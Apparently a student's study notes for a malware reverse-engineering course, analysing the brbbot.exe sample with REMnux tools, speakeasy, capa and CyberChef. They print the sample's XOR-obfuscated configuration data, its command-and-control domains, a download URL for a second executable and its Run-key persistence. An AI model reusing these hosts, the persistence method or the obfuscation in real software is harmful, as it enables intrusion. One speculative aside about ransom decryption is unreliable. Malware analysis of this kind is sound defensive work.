FOR610 Reverse-Engineering Malware
Workbook: Section 1
These are my notes while preparing myself for the GIAC exam.
Step 1.1
Tools used in this section
Extract ASCII and Unicode strings embedded into brbbot.exe
GitHUB reference analysis: https://github.com/itaymigdal/malware-analysis-writeups/blob/main/Brbbot/Brbbot.md

pestr brbbot.exe
[....]
- Crypt
- AcquireContextW
- CryptDeriveKey
- CryptReleaseContext
- CryptEncrypt
- CryptCreateHash
- CryptDestroyKey
- CryptDecrypt
- CryptDestroyHash
- CryptHashData
[....]
Software\Microsoft\Windows\CurrentVersion\Run
brbconfig.tmp
Use PeStudio on Windows REM Workstation and peframe on REMnux to examine key aspects of brbbot.exe and spot anomalous characteristics
Step 1.3
fakedns (to answer all dns requests with the local IP)
httpd start to serve http requests from above

wireshark to extract the actual payload
Embeded payload:
123f373e600822282f3e366028362828753e233e603828292828753e233e602c32353235322f753e233e603828292828753e233e60283e292d32383e28753e233e602c323537343c3435753e233e6037283a2828753e233e60282d383334282f753e233e60282d383334282f753e233e603d34352f3f292d3334282f753e233e603d34352f3f292d3334282f753e233e60282d383334282f753e233e60282d383334282f753e233e603f2c36753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60163e363429227b1834362b293e282832343560282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282b343437282d753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60083e382e29322f22133e3a372f33083e292d32383e753e233e60282d383334282f753e233e600d1c1a2e2f33083e292d32383e753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e6028323334282f753e233e60282d383334282f753e233e60282d383334282f753e233e602f3a28303334282f2c753e233e60282d383334282f753e233e60282d383334282f753e233e60382f3d363435753e233e603e232b3734293e29753e233e6008333e37371e232b3e29323e35383e1334282f753e233e60083e3a2938330e12753e233e60282d383334282f753e233e60092e352f32363e192934303e29753e233e60092e352f32363e192934303e29753e233e60282d383334282f753e233e60083e3a29383312353f3e233e29753e233e60282d383334282f753e233e60282d383334282f753e233e602d362f343437283f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60173438301a2b2b753e233e60092e352f32363e192934303e29753e233e60282d383334282f753e233e60282d383334282f753e233e601a2b2b3732383a2f3234351d293a363e1334282f753e233e600c3235082f34293e751a2b2b753e233e60092e352f32363e192934303e29753e233e60092e352f32363e192934303e29753e233e602f3a28303334282f2c753e233e603f37373334282f753e233e600c323508180b753e233e60282d383334282f753e233e60282d383334282f753e233e603f37373334282f753e233e60282d383334282f753e233e60313a2d3a2c753e233e603f3e3834362b32373e753e233e603834353334282f753e233e6039293939342f753e233e

- Note down fakedns replying back to requesting: fakedns[INFO]: Response: brb.3dtuts.by -> 192.168.11.128
- Note down httpd being asked for ads.php
Step 1.4
run_speakeasy.py -t brbbot.exe -o speakeasy.json 2> speakeasy.txt
capa -vv brbbot.exe >brbbot.capa.txt
code speakeasy.txt:
KERNEL32.CreateFileA("brbconfig.tmp", "GENERIC_READ | GENERIC_WRITE", 0x1, 0x0, "CREATE_ALWAYS", 0x20002000000000, 0x0)' -> 0x80
CreateFileA("brbconfig.tmp", 0x1, 0x1, 0x0, "OPEN_EXISTING", 0x80, 0x0)' -> 0x84
'KERNEL32.ReadFile(0x84, 0x8580, 0x3e8, 0x1211c88, 0x0)' -> 0x1

'ADVAPI32.CryptDecrypt(0x8560, 0x0, 0x1, 0x0, 0x8580, 0x1211c88)' -> 0x1
code brbbot.capa.txt
api: wininet.HttpOpenRequest @ 0x14000306B
api: CryptEncrypt @ 0x140002B62
api: ws2_32.gethostbyname @ 0x1400017C3
string: "Software\\Microsoft\\Windows\\CurrentVersion\\Run" @ 0x140002413

Debug > Run to user code
find the section that finally decrypts and place the cursor right after (to "test eax,eax")
Debug > Run until selection
Cyberchef
1. In the Operations region of CyberChef, find the From Hex operation, click on it (without letting go of the mouse), and drag it to the Recipe region.
2. In the Operations region of CyberChef, navigate to the Encryption / Decoding section, find the XOR operation, click on it (without letting go of the mouse), and drag it to the Recipe region.
3. Specify the deobfuscation key by typing 5b into the Key area of the XOR recipe step. This is the key you discovered earlier after decrypting the brbconfig.tmp file
 This could be a list of processes and services that shall NOT be decrypted as the system needs to run a little for decrypting the system after the the coins have been paid.
This could be a list of processes and services that shall NOT be decrypted as the system needs to run a little for decrypting the system after the the coins have been paid.Idle;System;smss.exe;csrss.exe;wininit.exe;csrss.exe;services.exe;winlogon.exe;lsass.exe;svchost.exe;svchost.exe;fontdrvhost.exe;fontdrvhost.exe;svchost.exe;svchost.exe;dwm.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;Memory Compression;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;spoolsv.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;SecurityHealthService.exe;svchost.exe;VGAuthService.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;sihost.exe;svchost.exe;svchost.exe;taskhostw.exe;svchost.exe;svchost.exe;ctfmon.exe;explorer.exe;ShellExperienceHost.exe;SearchUI.exe;svchost.exe;RuntimeBroker.exe;RuntimeBroker.exe;svchost.exe;SearchIndexer.exe;svchost.exe;svchost.exe;vmtoolsd.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;svchost.exe;LockApp.exe;RuntimeBroker.exe;svchost.exe;svchost.exe;ApplicationFrameHost.exe;WinStore.App.exe;RuntimeBroker.exe;RuntimeBroker.exe;taskhostw.exe;dllhost.exe;WinSCP.exe;svchost.exe;svchost.exe;dllhost.exe;svchost.exe;javaw.exe;decompile.exe;conhost.exe;brbbot.exe
Step 1.7
using fakedns
using inetsim to intercept https traffic
sudo less /var/log/inetsim/service.log
Note: GET /images/1m6r.exe HTTP/1.1
Note: Request URL: https://talonstamed.com/images/1m6r.exe
Step 1.8
using accept-all-ips
usr/local/bin/accept-all-ips
if [ "${2}" = "" ]; then
INTERFACE=`mynic`
else
INTERFACE="${2}"
fi
if [ "${1}" = "start" ]; then
echo "OK, iptables will accept and redirect connections to all IPs on $INTERFACE."
echo "Remember to set the client system's default gateway to IP of this REMnux host."
sudo iptables -t nat -A PREROUTING -i $INTERFACE -j REDIRECT
sudo ip6tables -t nat -A PREROUTING -i $INTERFACE -j REDIRECT
elif [ "${1}" = "stop" ]; then
echo "OK, iptables is set to stop redirecting connections to all IPs on $INTERFACE."
sudo iptables -t nat -D PREROUTING -i $INTERFACE -j REDIRECT
sudo ip6tables -t nat -D PREROUTING -i $INTERFACE -j REDIRECT
else
echo "Usage: accept-all-ips <start|stop> [interface]"
fi